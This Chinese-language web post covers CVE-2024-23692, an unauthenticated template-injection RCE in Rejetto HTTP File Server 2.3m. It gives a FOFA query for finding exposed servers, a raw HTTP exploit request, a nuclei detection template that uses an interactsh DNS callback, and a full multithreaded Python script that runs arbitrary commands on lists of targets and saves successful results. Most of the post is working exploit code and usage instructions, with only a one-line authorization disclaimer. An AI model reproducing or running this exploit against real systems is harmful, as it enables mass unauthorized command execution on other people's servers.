
目录导航
CVE-2024-23692漏洞简介
Rejetto HTTP File Server (HFS) 是一个轻量级的 HTTP 文件服务器,广泛用于文件共享和文件传输。CVE-2024-23692 漏洞是一个模板注入漏洞,允许远程、未经身份验证的攻击者通过发送特制的 HTTP 请求在受影响的系统上执行任意命令。截至 CVE 分配日期,Rejetto HFS 2.3m 不再受支持。
漏洞详情
- CVE 编号: CVE-2024-23692
- 漏洞类型: 模板注入漏洞,远程代码执行 (RCE)
- 影响版本: Rejetto HTTP File Server 2.3m 及之前版本
- 漏洞描述: 该漏洞允许远程、未经身份验证的攻击者通过发送特制的 HTTP 请求,在受影响的系统上执行任意命令。
fofa搜索


"HttpFileServer"POC
GET /?n=%0A&cmd=whoami&search=%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: HFS_SID_=0.590236319694668
nuclei模板
CVE-2024-23692.yaml
id: CVE-2024-23692
info:
name: Rejetto HTTP File Server - Template injection
author: johnk3r
severity: critical
description: |
This vulnerability allows a remote, unauthenticated attacker to execute arbitrary commands on the affected system by sending a specially crafted HTTP request.
reference:
- https://github.com/rapid7/metasploit-framework/pull/19240
- https://mohemiv.com/all/rejetto-http-file-server-2-3m-unauthenticated-rce/
metadata:
verified: true
max-request: 1
shodan-query: product:"HttpFileServer httpd"
tags: cve,cve2024,hfs,rce
http:
- method: GET
path:
- "{{BaseURL}}/?n=%0A&cmd=nslookup+{{interactsh-url}}&search=%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.}"
matchers-condition: and
matchers:
- type: word
part: interactsh_protocol
words:
- "dns"
- type: word
part: body
words:
- "rejetto"批量扫描脚本
import argparse
import http.client
from urllib.parse import urlparse, quote
from pathlib import Path
import time
from concurrent.futures import ThreadPoolExecutor
def is_exploit_successful(html_content):
# 寻找RESULT:和====之间的内容
start_index = html_content.find('RESULT:') + len('RESULT:')
end_index = html_content.find('====\n', start_index)
result_content = html_content[start_index:end_index].strip() # 去除两端空白字符
# 判断是否成功
if result_content:
return True, result_content
else:
return False, None
def fetch_response(url, request_path, headers):
parsed_url = urlparse(url)
target_host = parsed_url.hostname
target_port = parsed_url.port if parsed_url.port else (80 if parsed_url.scheme == 'http' else 443)
for attempt in range(3): # 重试三次
try:
if parsed_url.scheme == 'https':
import http.client as client
conn = client.HTTPSConnection(target_host, target_port)
else:
conn = http.client.HTTPConnection(target_host, target_port)
conn.request('GET', request_path, headers=headers)
response = conn.getresponse()
return response
except http.client.HTTPException:
time.sleep(2) # 等待 2 秒后重试
raise http.client.HTTPException(f"URL '{url}' 发生 HTTPException 错误: 连接失败")
def process_url(url, command, output_file=None):
try:
# 如果用户没有输入协议,自动添加http://前缀
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
parsed_url = urlparse(url)
if parsed_url.scheme not in ['http', 'https']:
print(f"警告: URL '{url}' 使用了无效的协议,仅支持 HTTP 和 HTTPS。")
return
target_host = parsed_url.hostname
target_port = parsed_url.port if parsed_url.port else (80 if parsed_url.scheme == 'http' else 443)
# 使用用户指定的命令生成请求路径,双右花括号表示一个右花括号
request_path = f'/?n=%0A&cmd={command}&search=%25xxx%25url%25:%password%}}{{.exec|{{.?cmd.}}|timeout=15|out=abc.}}{{.?n.}}{{.?n.}}RESULT:{{.?n.}}{{.^abc.}}===={{.?n.}}'
# 请求头
headers = {
'Host': f'{target_host}:{target_port}',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
# 获取响应
response = fetch_response(url, request_path, headers)
# 读取并打印响应内容
if response.getheader('Content-Encoding') == 'gzip':
import gzip
from io import BytesIO
compressed_data = response.read()
buf = BytesIO(compressed_data)
f = gzip.GzipFile(fileobj=buf)
html_content = f.read().decode('utf-8') # 解压缩并解码
else:
html_content = response.read().decode('utf-8') # 假设响应是 UTF-8 编码的
# 检查漏洞利用是否成功,并输出结果
success, result = is_exploit_successful(html_content)
if success:
print(f"URL '{url}' 漏洞利用成功!结果内容:\n{result}\n")
if output_file:
with open(output_file, 'a') as f:
f.write(f"URL '{url}' 漏洞利用成功!结果内容:\n{result}\n\n")
else:
print(f"URL '{url}' 漏洞利用失败。")
except http.client.HTTPException as e:
print(e)
except Exception as ex:
print(f"URL '{url}' 发生错误: {ex}")
def main():
parser = argparse.ArgumentParser(description='使用指定的 URL 开发利用漏洞。')
parser.add_argument('-url', help='单个目标 URL (例如,http://example.com:8080)')
parser.add_argument('-r', help='包含多个目标 URL 的文件路径')
parser.add_argument('-cmd', default='whoami', help='要执行的命令 (默认: whoami)')
parser.add_argument('-o', help='保存成功结果的文件 (默认: output.txt, 仅当使用 -r 参数时)')
args = parser.parse_args()
urls = []
if args.url:
urls.append(args.url)
elif args.r:
file_path = Path(args.r)
if not file_path.is_file():
print(f"错误: 文件 '{args.r}' 不存在或不是有效的文件路径。")
return
with open(file_path, 'r') as f:
urls = [line.strip() for line in f.readlines() if line.strip()]
if not urls:
print("错误: 请提供至少一个目标 URL。")
return
command = quote(args.cmd)
output_file = args.o if args.r else None
if output_file:
# 清空输出文件
open(output_file, 'w').close()
# 使用多线程加速处理
with ThreadPoolExecutor(max_workers=10) as executor:
futures = [executor.submit(process_url, url, command, output_file) for url in urls]
for future in futures:
try:
future.result()
except Exception as e:
print(f"处理 URL 时发生错误: {e}")
if __name__ == "__main__":
main()漏洞利用工具
我们提供一个 Python 脚本用于利用该漏洞。请确保已安装以下依赖:
argparsehttp.clienturllib.parsepathlibconcurrent.futures
使用说明
- 克隆或下载脚本:
- 将提供的 Python 脚本保存为
exploit.py。
- 将提供的 Python 脚本保存为
- 单个 URL 利用:
python exploit.py -url http://example.com:8080 -cmd "whoami"参数说明:
-url: 目标 URL。 -cmd: 要执行的命令 (默认: whoami)。 -o: 保存成功结果的文件 (默认: output.txt)。 批量 URL 利用:
创建一个包含多个 URL 的文本文件,例如 urls.txt,每行一个 URL。
python exploit.py -r urls.txt -cmd "whoami" -o results.txt
注意事项
请确保目标 URL 使用有效的 HTTP 或 HTTPS 协议。 使用该脚本时,请确保已获得合法授权。 该脚本仅用于安全研究和合法的渗透测试。
转载请注明出处及链接